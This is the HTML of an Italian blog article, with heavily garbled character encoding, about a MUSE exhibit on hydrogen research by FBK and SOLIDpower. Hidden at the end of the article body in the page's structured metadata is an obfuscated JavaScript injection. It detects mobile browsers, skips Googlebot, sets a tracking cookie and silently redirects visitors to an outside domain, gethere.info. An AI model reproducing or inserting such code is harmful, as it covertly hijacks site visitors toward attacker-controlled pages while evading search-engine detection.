			<li><a href="http://www.facebook.com/sharer.php?u=https://www.trentoblog.it/?p=97006" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=%23IMPACTMATTERS+IDROGENO+E+SOSTENIBILITA%C3%AF%C2%BF%C2%BD%3A+IN+MOSTRA+AL+MUSE+LA+RICERCA+DI+FBK+E+SOLIDPOWER&url=https://www.trentoblog.it/?p=97006" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=https://www.trentoblog.it/?p=97006&amp;description=%23IMPACTMATTERS+IDROGENO+E+SOSTENIBILITA%C3%AF%C2%BF%C2%BD%3A+IN+MOSTRA+AL+MUSE+LA+RICERCA+DI+FBK+E+SOLIDPOWER&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2018-02-24T09:30:42+01:00","datePublished":"2018-02-24T09:30:42+01:00","dateModified":"2018-04-26T20:11:24+02:00","headline":"#IMPACTMATTERS IDROGENO E SOSTENIBILITA\u00ef\u00bf\u00bd: IN MOSTRA AL MUSE LA RICERCA DI FBK E SOLIDPOWER","name":"#IMPACTMATTERS IDROGENO E SOSTENIBILITA\u00ef\u00bf\u00bd: IN MOSTRA AL MUSE LA RICERCA DI FBK E SOLIDPOWER","keywords":"FBK,idrogeno,Impactmatters,MUSE,sostenibilitA\u00ef\u00bf\u00bd","url":"https:\/\/www.trentoblog.it\/impactmatters-idrogeno-e-sostenibilita-in-mostra-al-muse-la-ricerca-di-fbk-e-solidpower\/","description":"#IMPACTMATTERS IDROGENO E SOSTENIBILITA\u00ef\u00bf\u00bd: IN MOSTRA AL MUSE LA RICERCA DI FBK E SOLIDPOWER Al primo piano del MUSE di Trento, nel settore riservato alla sostenibilitA\u00ef\u00bf\u00bd, da questa\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdanno i visit","copyrightYear":"2018","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.trentoblog.it\/impactmatters-idrogeno-e-sostenibilita-in-mostra-al-muse-la-ricerca-di-fbk-e-solidpower\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Francesca Gregori","url":"https:\/\/www.trentoblog.it\/author\/francesca\/"},"articleSection":"Scienza e Societ\u00c3\u00a0,Tecnologia","articleBody":"#IMPACTMATTERS IDROGENO E SOSTENIBILITA\u00ef\u00bf\u00bd: IN MOSTRA AL MUSE LA RICERCA DI FBK E SOLIDPOWER\n\nAl primo piano del MUSE di Trento, nel settore riservato alla sostenibilitA\u00ef\u00bf\u00bd, da questa\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdanno i visitatori possono trovare una\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdinstallazione dedicata alla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdIdrogeno e al suo ruolo di alternativa ai combustibili fossili.\nIn particolare viene illustrata la collaborazione tra la Fondazione Bruno Kessler di Trento e SOLIDpower SpA, azienda multinazionale del settore energetico con sede a Mezzolombardo.\na\u00ef\u00bf\u00bd?Il contesto di collaborazionea\u00ef\u00bf\u00bd?, spiega Luigi Crema, responsabile della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdUnitA\u00ef\u00bf\u00bd ARES (Applied Research on Energy Systems) alla Fondazione Bruno Kessler, a\u00ef\u00bf\u00bd?parte inizialmente nella piattaforma europea della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdidrogeno dove FBK partecipa al gruppo della ricerca e SOLIDpower partecipa al gruppo della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdindustria. Da circa dieci anni A? infatti attivo a livello europeo un programma articolato di sviluppo della ricerca e della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdinnovazione sulla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdidrogeno. Come FBK avevamo giA\u00ef\u00bf\u00bd sviluppato dei progetti sullo stoccaggio della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdidrogeno e questa soluzione A? stata vista come interessante da parte di SOLIDpowera\u00ef\u00bf\u00bd?.\na\u00ef\u00bf\u00bd?La natura innovativa dei nostri prodotti, co-generatori a celle a combustibile, richiede uno stretto rapporto con il mondo della ricercaa\u00ef\u00bf\u00bd? racconta Massimo Bertoldi, Chief Technical Officer di SOLIDpower. a\u00ef\u00bf\u00bd?Fin dalla fondazione della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdazienda, nel 2007, abbiamo instaurato diverse collaborazioni con istituti e universitA\u00ef\u00bf\u00bd, allo scopo di portare innovazione sul mercato nel piA? breve tempo possibile, vista la rapiditA\u00ef\u00bf\u00bd con cui il mondo della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdenergia sta cambiando. In tema di Idrogeno, da poco piA? di un anno abbiamo avviato un progetto di ricerca con FBK e Shell per lo sviluppo di un sistema per la produzione di idrogeno per le stazioni di rifornimento che permetterA\u00ef\u00bf\u00bd di offrire alla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdutente finale un prezzo estremamente competitivoa\u00ef\u00bf\u00bd?.\na\u00ef\u00bf\u00bd?Affrontare il cambiamento climaticoa\u00ef\u00bf\u00bd?, sottolinea David Tombolato, mediatore culturale della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdarea sostenibilitA\u00ef\u00bf\u00bd del MUSE, a\u00ef\u00bf\u00bd?A? una sfida epocale che richiede la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdimpegno di tutti. La ricerca scientifica A? intrinsecamente chiamata a cercare nuove soluzioni a problemi che noi stessi, come specie, abbiamo creato. A? fondamentale perA? che anche il settore produttivo privato faccia la propria parte, coniugando business e riduzione della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdimpatto sulla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdambiente. Il senso di portare questi contenuti alla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdinterno di una\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdesposizione in un museo A?, in fondo, quello di raccontarli mediante una storia, nella speranza che quella storia venga poi condivisa e possa essere di ispirazione per molti, contribuendo a diffondere e coinvolgere il maggior numero di attori possibile.a\u00ef\u00bf\u00bd?\nvar _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="https://www.trentoblog.it/tag/fbk/" rel="tag">FBK</a> <a href="https://www.trentoblog.it/tag/idrogeno/" rel="tag">idrogeno</a> <a href="https://www.trentoblog.it/tag/impactmatters/" rel="tag">Impactmatters</a> <a href="https://www.trentoblog.it/tag/muse/" rel="tag">MUSE</a> <a href="https://www.trentoblog.it/tag/sostenibilita%ef%bf%bd/" rel="tag">sostenibilitAï¿½</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://www.trentoblog.it/omaggio-a-hans-van-manen-con-introdans-martedi-27-febbraio-a-trento/" rel="prev"><span>Precedente</span> Omaggio a HANS VAN MANEN con aï¿½?Introdansaï¿½?- martedAï¿½ 27 febbraio a Trento</a></div>
			<div class="post-next"><a href="https://www.trentoblog.it/genoma-umano-quello-che-ci-rende-unici-dal-24-febbraio-2018-al-muse/" rel="next"><span>Successivo</span> GENOMA UMANO. Quello che ci rende unici dal 24 febbraio 2018  al MUSE</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://www.trentoblog.it/scienza-a-ore-sei-aperitivi-e-chiacchiere-tra-ricercatori-e-cittadini-oggi-al-muse-alle-ore-18-00/">
						<img width="90" height="90" src="https://www.trentoblog.it/wp-content/uploads/90-Scienzaoresei_imagefullwide.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://www.trentoblog.it/scienza-a-ore-sei-aperitivi-e-chiacchiere-tra-ricercatori-e-cittadini-oggi-al-muse-alle-ore-18-00/" rel="bookmark">aï¿½?Scienza a ore seiaï¿½?: aperitivi e chiacchiere tra ricercatori e cittadini &#8211; oggi al MUSE alle ore 18.00</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>28 Marzo 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.trentoblog.it/safer-internet-month-ieri-la-giornata-conclusiva/" rel="bookmark">Safer Internet month &#8211; ieri la giornata conclusiva</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>7 Marzo 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.trentoblog.it/universita-di-trento-appuntamenti-dal-3-al-16-marzo-2018/" rel="bookmark">UNIVERSITAï¿½ DI TRENTO &#8211; APPUNTAMENTI DAL 3 AL 16 MARZO 2018</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>3 Marzo 2018</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<h2 class="post-title"><a href="https://www.trentoblog.it/vittoria-di-bluetentacles-al-bootstrap-demo-day-di-hit-competizione-tra-le-10-startup-tecnologiche-piu-promettenti-del-territorio/" rel="bookmark">Vittoria di Bluetentacles al Bootstrap Demo Day di HIT &#8211; Competizione tra le 10 startup tecnologiche piA? promettenti del territorio.Aï¿½</a></h2>
			<p>Vittoria di Bluetentacles al Bootstrap Demo Day di HIT - Competizione tra le 10 startup tecnologiche piA? promettenti del territorio</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/impactmatters-idrogeno-e-sostenibilita-in-mostra-al-muse-la-ricerca-di-fbk-e-solidpower/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="https://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='97006' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='https://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>